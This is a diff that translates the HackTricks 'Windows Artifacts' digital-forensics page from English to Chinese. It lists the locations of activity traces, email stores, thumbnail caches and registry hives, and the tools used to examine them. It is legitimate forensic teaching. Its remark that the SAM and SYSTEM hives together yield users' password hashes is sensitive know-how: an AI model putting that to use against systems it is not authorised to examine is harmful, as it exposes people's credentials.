* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
|
||||
</details>
|
||||
来源:[https://app.gitbook.com/@cpol/s/hacktricks/\~/edit/drafts/-LlM5mCby8ex5pOeV4pJ/forensics/basic-forensics-esp/zips-tricks](http://127.0.0.1:5000/s/-L\_2uGJGU7AVNRcqRvEi/)
|
||||
|
|
|
|||
|
|
@ -1,255 +1,250 @@
|
|||
# Windows Artifacts
|
||||
# Windows证据
|
||||
|
||||
## Windows Artifacts
|
||||
## Windows证据
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Generic Windows Artifacts
|
||||
## 通用Windows证据
|
||||
|
||||
### Windows 10 Notifications
|
||||
### Windows 10通知
|
||||
|
||||
In the path `\Users\<username>\AppData\Local\Microsoft\Windows\Notifications` you can find the database `appdb.dat` (before Windows anniversary) or `wpndatabase.db` (after Windows Anniversary).
|
||||
在路径`\Users\<用户名>\AppData\Local\Microsoft\Windows\Notifications`中,你可以找到数据库`appdb.dat`(Windows周年版之前)或`wpndatabase.db`(Windows周年版之后)。
|
||||
|
||||
Inside this SQLite database, you can find the `Notification` table with all the notifications (in XML format) that may contain interesting data.
|
||||
在这个SQLite数据库中,你可以找到`Notification`表,其中包含可能包含有趣数据的所有通知(以XML格式)。
|
||||
|
||||
### Timeline
|
||||
### 时间线
|
||||
|
||||
Timeline is a Windows characteristic that provides **chronological history** of web pages visited, edited documents, and executed applications.
|
||||
时间线是Windows的一个特性,提供了访问的**时间顺序历史记录**,包括访问的网页、编辑的文档和执行的应用程序。
|
||||
|
||||
The database resides in the path `\Users\<username>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`. This database can be opened with an SQLite tool or with the tool [**WxTCmd**](https://github.com/EricZimmerman/WxTCmd) **which generates 2 files that can be opened with the tool** [**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
数据库位于路径`\Users\<用户名>\AppData\Local\ConnectedDevicesPlatform\<id>\ActivitiesCache.db`。可以使用SQLite工具或工具[**WxTCmd**](https://github.com/EricZimmerman/WxTCmd)打开此数据库,该工具生成2个可以使用工具[**TimeLine Explorer**](https://ericzimmerman.github.io/#!index.md)打开的文件。
|
||||
|
||||
### ADS (Alternate Data Streams)
|
||||
### ADS(备用数据流)
|
||||
|
||||
Files downloaded may contain the **ADS Zone.Identifier** indicating **how** it was **downloaded** from the intranet, internet, etc. Some software (like browsers) usually put even **more** **information** like the **URL** from where the file was downloaded.
|
||||
下载的文件可能包含**ADS Zone.Identifier**,指示它是如何从内部网络、互联网等下载的。一些软件(如浏览器)通常还会放置**更多信息**,如文件下载的**URL**。
|
||||
|
||||
## **File Backups**
|
||||
## **文件备份**
|
||||
|
||||
### Recycle Bin
|
||||
### 回收站
|
||||
|
||||
In Vista/Win7/Win8/Win10 the **Recycle Bin** can be found in the folder **`$Recycle.bin`** in the root of the drive (`C:\$Recycle.bin`).\
|
||||
When a file is deleted in this folder 2 specific files are created:
|
||||
在Vista/Win7/Win8/Win10中,**回收站**可以在驱动器的根目录(`C:\$Recycle.bin`)中找到。\
|
||||
当文件在此文件夹中被删除时,会创建2个特定的文件:
|
||||
|
||||
* `$I{id}`: File information (date of when it was deleted}
|
||||
* `$R{id}`: Content of the file
|
||||
* `$I{id}`:文件信息(删除日期)
|
||||
* `$R{id}`:文件内容
|
||||
|
||||
.png>)
|
||||
|
||||
Having these files you can use the tool [**Rifiuti**](https://github.com/abelcheung/rifiuti2) to get the original address of the deleted files and the date it was deleted (use `rifiuti-vista.exe` for Vista – Win10).
|
||||
|
||||
有了这些文件,你可以使用工具[**Rifiuti**](https://github.com/abelcheung/rifiuti2)获取已删除文件的原始地址和删除日期(对于Vista - Win10,请使用`rifiuti-vista.exe`)。
|
||||
```
|
||||
.\rifiuti-vista.exe C:\Users\student\Desktop\Recycle
|
||||
```
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### Volume Shadow Copies
|
||||
### 阴影副本
|
||||
|
||||
Shadow Copy is a technology included in Microsoft Windows that can create **backup copies** or snapshots of computer files or volumes, even when they are in use.
|
||||
阴影副本是微软Windows中包含的一项技术,可以在计算机文件或卷正在使用时创建备份副本或快照。
|
||||
|
||||
These backups are usually located in the `\System Volume Information` from the root of the file system and the name is composed of **UIDs** shown in the following image:
|
||||
这些备份通常位于文件系统根目录下的`\System Volume Information`中,名称由以下图像中显示的UID组成:
|
||||
|
||||
.png>)
|
||||
|
||||
Mounting the forensics image with the **ArsenalImageMounter**, the tool [**ShadowCopyView**](https://www.nirsoft.net/utils/shadow\_copy\_view.html) can be used to inspect a shadow copy and even **extract the files** from the shadow copy backups.
|
||||
使用**ArsenalImageMounter**挂载取证映像,可以使用工具[**ShadowCopyView**](https://www.nirsoft.net/utils/shadow\_copy\_view.html)来检查阴影副本,甚至从阴影副本备份中**提取文件**。
|
||||
|
||||
.png>)
|
||||
|
||||
The registry entry `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\BackupRestore` contains the files and keys **to not backup**:
|
||||
注册表项`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\BackupRestore`包含**不备份**的文件和键:
|
||||
|
||||
.png>)
|
||||
|
||||
The registry `HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS` also contains configuration information about the `Volume Shadow Copies`.
|
||||
注册表`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\VSS`还包含有关`Volume Shadow Copies`的配置信息。
|
||||
|
||||
### Office AutoSaved Files
|
||||
### Office自动保存的文件
|
||||
|
||||
You can find the office autosaved files in: `C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
您可以在以下位置找到Office自动保存的文件:`C:\Usuarios\\AppData\Roaming\Microsoft{Excel|Word|Powerpoint}\`
|
||||
|
||||
## Shell Items
|
||||
## Shell项
|
||||
|
||||
A shell item is an item that contains information about how to access another file.
|
||||
Shell项是包含有关如何访问另一个文件的信息的项。
|
||||
|
||||
### Recent Documents (LNK)
|
||||
### 最近文档(LNK)
|
||||
|
||||
Windows **automatically** **creates** these **shortcuts** when the user **open, uses or creates a file** in:
|
||||
当用户在以下位置之一**打开、使用或创建文件**时,Windows会**自动创建**这些**快捷方式**:
|
||||
|
||||
* Win7-Win10: `C:\Users\\AppData\Roaming\Microsoft\Windows\Recent\`
|
||||
* Office: `C:\Users\\AppData\Roaming\Microsoft\Office\Recent\`
|
||||
* Win7-Win10:`C:\Users\\AppData\Roaming\Microsoft\Windows\Recent\`
|
||||
* Office:`C:\Users\\AppData\Roaming\Microsoft\Office\Recent\`
|
||||
|
||||
When a folder is created, a link to the folder, to the parent folder, and the grandparent folder is also created.
|
||||
创建文件夹时,还会创建到文件夹、父文件夹和祖父文件夹的链接。
|
||||
|
||||
These automatically created link files **contain information about the origin** like if it's a **file** **or** a **folder**, **MAC** **times** of that file, **volume information** of where is the file stored and **folder of the target file**. This information can be useful to recover those files in case they were removed.
|
||||
这些自动创建的链接文件**包含有关源文件的信息**,例如它是一个**文件**还是一个**文件夹**,该文件的**MAC时间**,文件存储位置的**卷信息**和**目标文件的文件夹**。这些信息在文件被删除的情况下可以用于恢复这些文件。
|
||||
|
||||
Also, the **date created of the link** file is the first **time** the original file was **first** **used** and the **date** **modified** of the link file is the **last** **time** the origin file was used.
|
||||
此外,链接文件的**创建日期**是原始文件**首次使用的时间**,链接文件的**修改日期**是原始文件**最后一次使用的时间**。
|
||||
|
||||
To inspect these files you can use [**LinkParser**](http://4discovery.com/our-tools/).
|
||||
您可以使用[**LinkParser**](http://4discovery.com/our-tools/)来检查这些文件。
|
||||
|
||||
In this tools you will find **2 sets** of timestamps:
|
||||
在这个工具中,您将找到**2组**时间戳:
|
||||
|
||||
* **First Set:**
|
||||
1. FileModifiedDate
|
||||
2. FileAccessDate
|
||||
3. FileCreationDate
|
||||
* **Second Set:**
|
||||
1. LinkModifiedDate
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
* **第一组:**
|
||||
1. FileModifiedDate
|
||||
2. FileAccessDate
|
||||
3. FileCreationDate
|
||||
* **第二组:**
|
||||
1. LinkModifiedDate
|
||||
2. LinkAccessDate
|
||||
3. LinkCreationDate.
|
||||
|
||||
The first set of timestamp references the **timestamps of the file itself**. The second set references the **timestamps of the linked file**.
|
||||
|
||||
You can get the same information running the Windows CLI tool: [**LECmd.exe**](https://github.com/EricZimmerman/LECmd)
|
||||
第一组时间戳引用了**文件本身的时间戳**。第二组引用了**链接文件的时间戳**。
|
||||
|
||||
您可以使用Windows CLI工具[**LECmd.exe**](https://github.com/EricZimmerman/LECmd)获取相同的信息。
|
||||
```
|
||||
LECmd.exe -d C:\Users\student\Desktop\LNKs --csv C:\Users\student\Desktop\LNKs
|
||||
```
|
||||
在这种情况下,信息将保存在CSV文件中。
|
||||
|
||||
In this case, the information is going to be saved inside a CSV file.
|
||||
### 跳转列表
|
||||
|
||||
### Jumplists
|
||||
这些是每个应用程序指示的最近文件。它是您可以在每个应用程序上访问的**最近使用的文件列表**。它们可以是**自动创建的或自定义的**。
|
||||
|
||||
These are the recent files that are indicated per application. It's the list of **recent files used by an application** that you can access on each application. They can be created **automatically or be custom**.
|
||||
自动创建的**跳转列表**存储在`C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`中。跳转列表的命名遵循`{id}.autmaticDestinations-ms`的格式,其中初始ID是应用程序的ID。
|
||||
|
||||
The **jumplists** created automatically are stored in `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\AutomaticDestinations\`. The jumplists are named following the format `{id}.autmaticDestinations-ms` where the initial ID is the ID of the application.
|
||||
自定义跳转列表存储在`C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\`中,它们通常是由应用程序创建的,因为文件发生了**重要**的变化(可能标记为收藏夹)。
|
||||
|
||||
The custom jumplists are stored in `C:\Users\{username}\AppData\Roaming\Microsoft\Windows\Recent\CustomDestination\` and they are created by the application usually because something **important** has happened with the file (maybe marked as favorite)
|
||||
任何跳转列表的**创建时间**表示**第一次访问文件的时间**,而**修改时间表示最后一次访问的时间**。
|
||||
|
||||
The **created time** of any jumplist indicates the **the first time the file was accessed** and the **modified time the last time**.
|
||||
|
||||
You can inspect the jumplists using [**JumplistExplorer**](https://ericzimmerman.github.io/#!index.md).
|
||||
您可以使用[JumplistExplorer](https://ericzimmerman.github.io/#!index.md)检查跳转列表。
|
||||
|
||||
.png>)
|
||||
|
||||
(_Note that the timestamps provided by JumplistExplorer are related to the jumplist file itself_)
|
||||
(_请注意,JumplistExplorer提供的时间戳与跳转列表文件本身相关_)
|
||||
|
||||
### Shellbags
|
||||
|
||||
[**Follow this link to learn what are the shellbags.**](interesting-windows-registry-keys.md#shellbags)
|
||||
[**点击此链接了解shellbags是什么**](interesting-windows-registry-keys.md#shellbags)
|
||||
|
||||
## Use of Windows USBs
|
||||
## 使用Windows USB设备
|
||||
|
||||
It's possible to identify that a USB device was used thanks to the creation of:
|
||||
通过以下创建可以确定是否使用了USB设备:
|
||||
|
||||
* Windows Recent Folder
|
||||
* Microsoft Office Recent Folder
|
||||
* Jumplists
|
||||
* Windows最近文件夹
|
||||
* Microsoft Office最近文件夹
|
||||
* 跳转列表
|
||||
|
||||
Note that some LNK file instead of pointing to the original path, points to the WPDNSE folder:
|
||||
请注意,某些LNK文件指向的是WPDNSE文件夹而不是原始路径:
|
||||
|
||||
.png>)
|
||||
|
||||
The files in the folder WPDNSE are a copy of the original ones, then won't survive a restart of the PC and the GUID is taken from a shellbag.
|
||||
文件夹WPDNSE中的文件是原始文件的副本,因此在计算机重新启动后将不会保留,并且GUID是从shellbag中获取的。
|
||||
|
||||
### Registry Information
|
||||
### 注册表信息
|
||||
|
||||
[Check this page to learn](interesting-windows-registry-keys.md#usb-information) which registry keys contain interesting information about USB connected devices.
|
||||
[查看此页面以了解](interesting-windows-registry-keys.md#usb-information)哪些注册表键包含有关连接的USB设备的有趣信息。
|
||||
|
||||
### setupapi
|
||||
|
||||
Check the file `C:\Windows\inf\setupapi.dev.log` to get the timestamps about when the USB connection was produced (search for `Section start`).
|
||||
检查文件`C:\Windows\inf\setupapi.dev.log`以获取有关USB连接产生的时间戳(搜索`Section start`)。
|
||||
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (14).png>)
|
||||
 (2) (2) (2) (2) (2) (2) (2) (3) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (14).png>)
|
||||
|
||||
### USB Detective
|
||||
|
||||
[**USBDetective**](https://usbdetective.com) can be used to obtain information about the USB devices that have been connected to an image.
|
||||
[**USBDetective**](https://usbdetective.com)可用于获取连接到映像的USB设备的信息。
|
||||
|
||||
.png>)
|
||||
|
||||
### Plug and Play Cleanup
|
||||
### 插拔式清理
|
||||
|
||||
The 'Plug and Play Cleanup' scheduled task is responsible for **clearing** legacy versions of drivers. It would appear (based upon reports online) that it also picks up **drivers which have not been used in 30 days**, despite its description stating that "the most current version of each driver package will be kept". As such, **removable devices which have not been connected for 30 days may have their drivers removed**.
|
||||
“插拔式清理”定期任务负责**清除**旧版驱动程序。根据在线报告,它还会**删除30天未使用的驱动程序**,尽管其描述中指出“将保留每个驱动程序包的最新版本”。因此,**30天未连接的可移动设备可能会被删除其驱动程序**。
|
||||
|
||||
The scheduled task itself is located at ‘C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup’, and its content is displayed below:
|
||||
定期任务本身位于“C:\Windows\System32\Tasks\Microsoft\Windows\Plug and Play\Plug and Play Cleanup”,其内容如下所示:
|
||||
|
||||

|
||||
|
||||
The task references 'pnpclean.dll' which is responsible for performing the cleanup activity additionally we see that the ‘UseUnifiedSchedulingEngine’ field is set to ‘TRUE’ which specifies that the generic task scheduling engine is used to manage the task. The ‘Period’ and ‘Deadline’ values of 'P1M' and 'P2M' within ‘MaintenanceSettings’ instruct Task Scheduler to execute the task once every month during regular Automatic maintenance and if it fails for 2 consecutive months, to start attempting the task during the emergency Automatic maintenance. **This section was copied from** [**here**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)**.**
|
||||
任务引用了负责执行清理活动的“pnpclean.dll”,此外,我们还可以看到“UseUnifiedSchedulingEngine”字段设置为“TRUE”,指定使用通用任务调度引擎来管理任务。“MaintenanceSettings”中的“Period”和“Deadline”值为“P1M”和“P2M”,指示任务在常规自动维护期间每月执行一次,如果连续两个月失败,则在紧急自动维护期间开始尝试执行任务。**此部分内容摘自**[**此处**](https://blog.1234n6.com/2018/07/windows-plug-and-play-cleanup.html)**。**
|
||||
|
||||
## Emails
|
||||
## 电子邮件
|
||||
|
||||
Emails contain **2 interesting parts: The headers and the content** of the email. In the **headers** you can find information like:
|
||||
电子邮件包含**2个有趣的部分:邮件头和邮件内容**。在**邮件头**中,您可以找到以下信息:
|
||||
|
||||
* **Who** sent the emails (email address, IP, mail servers that have redirected the email)
|
||||
* **When** was the email sent
|
||||
* 发送邮件的**人员**(电子邮件地址、IP、重定向电子邮件的邮件服务器)
|
||||
* 邮件发送的**时间**
|
||||
|
||||
Also, inside the `References` and `In-Reply-To` headers you can find the ID of the messages:
|
||||
此外,在`References`和`In-Reply-To`头中,您可以找到消息的ID:
|
||||
|
||||
.png>)
|
||||
|
||||
### Windows Mail App
|
||||
### Windows邮件应用
|
||||
|
||||
This application saves emails in HTML or text. You can find the emails inside subfolders inside `\Users\<username>\AppData\Local\Comms\Unistore\data\3\`. The emails are saved with the `.dat` extension.
|
||||
此应用程序以HTML或文本格式保存电子邮件。您可以在`\Users\<username>\AppData\Local\Comms\Unistore\data\3\`的子文件夹中找到电子邮件。电子邮件以`.dat`扩展名保存。
|
||||
|
||||
The **metadata** of the emails and the **contacts** can be found inside the **EDB database**: `\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
电子邮件的**元数据**和**联系人**可以在**EDB数据库**中找到:`\Users\<username>\AppData\Local\Comms\UnistoreDB\store.vol`
|
||||
|
||||
**Change the extension** of the file from `.vol` to `.edb` and you can use the tool [ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html) to open it. Inside the `Message` table you can see the emails.
|
||||
将文件的扩展名从`.vol`更改为`.edb`,然后可以使用工具[ESEDatabaseView](https://www.nirsoft.net/utils/ese\_database\_view.html)打开它。在`Message`表中,您可以看到电子邮件。
|
||||
|
||||
### Microsoft Outlook
|
||||
|
||||
When Exchange servers or Outlook clients are used there are going to be some MAPI headers:
|
||||
当使用Exchange服务器或Outlook客户端时,将会有一些MAPI头:
|
||||
|
||||
* `Mapi-Client-Submit-Time`: Time of the system when the email was sent
|
||||
* `Mapi-Conversation-Index`: Number of children messages of the thread and timestamp of each message of the thread
|
||||
* `Mapi-Entry-ID`: Message identifier.
|
||||
* `Mappi-Message-Flags` and `Pr_last_Verb-Executed`: Information about the MAPI client (message read? no read? responded? redirected? out of the office?)
|
||||
* `Mapi-Client-Submit-Time`:发送电子邮件时的系统时间
|
||||
* `Mapi-Conversation-Index`:线程的子消息数量和每个消息的时间戳
|
||||
* `Mapi-Entry-ID`:消息标识符。
|
||||
* `Mappi-Message-Flags`和`Pr_last_Verb-Executed`:有关MAPI客户端的信息(消息已读?未读?已回复?重定向?离开办公室?)
|
||||
|
||||
In the Microsoft Outlook client, all the sent/received messages, contacts data, and calendar data are stored in a PST file in:
|
||||
在Microsoft Outlook客户端中,所有发送/接收的消息、联系人数据和日历数据都存储在以下PST文件中:
|
||||
|
||||
* `%USERPROFILE%\Local Settings\Application Data\Microsoft\Outlook` (WinXP)
|
||||
* `%USERPROFILE%\Local Settings\Application Data\Microsoft\Outlook`(WinXP)
|
||||
* `%USERPROFILE%\AppData\Local\Microsoft\Outlook`
|
||||
|
||||
The registry path `HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook` indicates the file that is being used.
|
||||
注册表路径`HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook`指示正在使用的文件。
|
||||
|
||||
You can open the PST file using the tool [**Kernel PST Viewer**](https://www.nucleustechnologies.com/es/visor-de-pst.html).
|
||||
您可以使用工具[**Kernel PST Viewer**](https://www.nucleustechnologies.com/es/visor-de-pst.html)打开PST文件。
|
||||
|
||||
.png>)
|
||||
|
||||
### Outlook OST
|
||||
|
||||
When Microsoft Outlook is configured **using** **IMAP** or using an **Exchange** server, it generates an **OST** file that stores almost the same info as the PST file. It keeps the file synchronized with the server for the **last 12 months**, with a **max file-size of 50GB** and in the **same folder as the PST** file is saved. You can inspect this file using [**Kernel OST viewer**](https://www.nucleustechnologies.com/ost-viewer.html).
|
||||
当使用IMAP或Exchange服务器配置Microsoft Outlook时,它会生成一个OST文件,该文件存储与PST文件几乎相同的信息。它将文件与服务器同步保存最近12个月,文件大小最大为50GB,并保存在与PST文件相同的文件夹中。您可以使用[Kernel OST viewer](https://www.nucleustechnologies.com/ost-viewer.html)检查此文件。
|
||||
|
||||
### Recovering Attachments
|
||||
### 恢复附件
|
||||
|
||||
You may be able to find them in the folder:
|
||||
您可以在以下文件夹中找到它们:
|
||||
|
||||
* `%APPDATA%\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook` -> IE10
|
||||
* `%APPDATA%\Local\Microsoft\InetCache\Content.Outlook` -> IE11+
|
||||
|
||||
### Thunderbird MBOX
|
||||
|
||||
**Thunderbird** stores the information in **MBOX** **files** in the folder `\Users\%USERNAME%\AppData\Roaming\Thunderbird\Profiles`
|
||||
Thunderbird将信息存储在文件夹`\Users\%USERNAME%\AppData\Roaming\Thunderbird\Profiles`中的MBOX文件中。
|
||||
|
||||
## Thumbnails
|
||||
## 缩略图
|
||||
|
||||
When a user accesses a folder and organised it using thumbnails, then a `thumbs.db` file is created. This db **stores the thumbnails of the images** of the folder even if they are deleted. In WinXP and Win 8-8.1 this file is created automatically. In Win7/Win10, it's created automatically if it's accessed via a UNC path (\IP\folder...).
|
||||
当用户访问文件夹并使用缩略图进行组织时,会创建一个`thumbs.db`文件。即使删除了这些文件夹中的图像,该数据库仍会存储文件夹的缩略图。在WinXP和Win 8-8.1中,此文件会自动创建。在Win7/Win10中,只有通过UNC路径(\IP\folder...)访问时才会自动创建。
|
||||
|
||||
It is possible to read this file with the tool [**Thumbsviewer**](https://thumbsviewer.github.io).
|
||||
可以使用工具[Thumbsviewer](https://thumbsviewer.github.io)读取此文件。
|
||||
|
||||
### Thumbcache
|
||||
|
||||
Beginning with Windows Vista, **thumbnail previews are stored in a centralized location on the system**. This provides the system with access to images independent of their location and addresses issues with the locality of Thumbs.db files. The cache is stored at **`%userprofile%\AppData\Local\Microsoft\Windows\Explorer`** as several files with the label **thumbcache\_xxx.db** (numbered by size); as well as an index used to find thumbnails in each sized database.
|
||||
从Windows Vista开始,缩略图预览存储在系统的集中位置。这样可以使系统能够独立于其位置访问图像,并解决了Thumbs.db文件的局部性问题。缓存存储在`%userprofile%\AppData\Local\Microsoft\Windows\Explorer`中,以几个带有标签`thumbcache_xxx.db`(按大小编号)的文件形式存在,以及用于在每个大小数据库中查找缩略图的索引。
|
||||
|
||||
* Thumbcache\_32.db -> small
|
||||
* Thumbcache\_96.db -> medium
|
||||
* Thumbcache\_256.db -> large
|
||||
* Thumbcache\_1024.db -> extra large
|
||||
* Thumbcache_32.db -> 小
|
||||
* Thumbcache_96.db -> 中
|
||||
* Thumbcache_256.db -> 大
|
||||
* Thumbcache_1024.db -> 特大
|
||||
|
||||
You can read this file using [**ThumbCache Viewer**](https://thumbcacheviewer.github.io).
|
||||
您可以使用[ThumbCache Viewer](https://thumbcacheviewer.github.io)读取此文件。
|
||||
|
||||
## Windows Registry
|
||||
## Windows注册表
|
||||
|
||||
The Windows Registry Contains a lot of **information** about the **system and the actions of the users**.
|
||||
Windows注册表包含有关系统和用户操作的大量信息。
|
||||
|
||||
The files containing the registry are located in:
|
||||
包含注册表的文件位于以下位置:
|
||||
|
||||
* %windir%\System32\Config\*_SAM\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %windir%\System32\Config\*_SECURITY\*_: `HKEY_LOCAL_MACHINE`
|
||||
|
|
@ -258,266 +253,260 @@ The files containing the registry are located in:
|
|||
* %windir%\System32\Config\*_DEFAULT\*_: `HKEY_LOCAL_MACHINE`
|
||||
* %UserProfile%{User}\*_NTUSER.DAT\*_: `HKEY_CURRENT_USER`
|
||||
|
||||
From Windows Vista and Windows 2008 Server upwards there are some backups of the `HKEY_LOCAL_MACHINE` registry files in **`%Windir%\System32\Config\RegBack\`**.
|
||||
从Windows Vista和Windows 2008 Server开始,`HKEY_LOCAL_MACHINE`注册表文件的一些备份位于**`%Windir%\System32\Config\RegBack\`**中。
|
||||
|
||||
Also from these versions, the registry file **`%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT`** is created saving information about program executions.
|
||||
从这些版本开始,还会创建注册表文件**`%UserProfile%\{User}\AppData\Local\Microsoft\Windows\USERCLASS.DAT`**,保存有关程序执行的信息。
|
||||
|
||||
### Tools
|
||||
### 工具
|
||||
|
||||
Some tools are useful to analyze the registry files:
|
||||
一些工具对于分析注册表文件很有用:
|
||||
|
||||
* **Registry Editor**: It's installed in Windows. It's a GUI to navigate through the Windows registry of the current session.
|
||||
* [**Registry Explorer**](https://ericzimmerman.github.io/#!index.md): It allows you to load the registry file and navigate through them with a GUI. It also contains Bookmarks highlighting keys with interesting information.
|
||||
* [**RegRipper**](https://github.com/keydet89/RegRipper3.0): Again, it has a GUI that allows to navigate through the loaded registry and also contains plugins that highlight interesting information inside the loaded registry.
|
||||
* [**Windows Registry Recovery**](https://www.mitec.cz/wrr.html): Another GUI application capable of extracting the important information from the registry loaded.
|
||||
* **注册表编辑器**:它已安装在Windows中。它是一个用于浏览当前会话的Windows注册表的图形界面。
|
||||
* [**注册表浏览器**](https://ericzimmerman.github.io/#!index.md):它允许您加载注册表文件并使用图形界面浏览它们。它还包含突出显示具有有趣信息的书签。
|
||||
* [**RegRipper**](https://github.com/keydet89/RegRipper3.0):同样,它具有允许浏览加载的注册表的图形界面,并包含突出显示加载的注册表中有趣信息的插件。
|
||||
* [**Windows注册表恢复**](https://www.mitec.cz/wrr.html):另一个能够提取注册表中重要信息的图形界面应用程序。
|
||||
|
||||
### Recovering Deleted Element
|
||||
### 恢复已删除的元素
|
||||
|
||||
When a key is deleted it's marked as such, but until the space it's occupying is needed it won't be removed. Therefore, using tools like **Registry Explorer** it's possible to recover these deleted keys.
|
||||
当键被删除时,它会被标记为已删除,但在需要占用其空间之前,它不会被删除。因此,使用诸如**注册表浏览器**之类的工具,可以恢复这些已删除的键。
|
||||
|
||||
### Last Write Time
|
||||
### 最后写入时间
|
||||
|
||||
Each Key-Value contains a **timestamp** indicating the last time it was modified.
|
||||
每个键值包含一个指示其上次修改时间的**时间戳**。
|
||||
|
||||
### SAM
|
||||
|
||||
The file/hive **SAM** contains the **users, groups and users passwords** hashes of the system.
|
||||
文件/注册表**SAM**包含系统的用户、组和用户密码哈希。
|
||||
|
||||
In `SAM\Domains\Account\Users` you can obtain the username, the RID, last login, last failed logon, login counter, password policy and when the account was created. To get the **hashes** you also **need** the file/hive **SYSTEM**.
|
||||
在`SAM\Domains\Account\Users`中,您可以获取用户名、RID、上次登录、上次登录失败、登录计数器、密码策略以及帐户创建时间。要获取**哈希值**,还需要文件/注册表**SYSTEM**。
|
||||
|
||||
### Interesting entries in the Windows Registry
|
||||
### Windows注册表中的有趣条目
|
||||
|
||||
{% content-ref url="interesting-windows-registry-keys.md" %}
|
||||
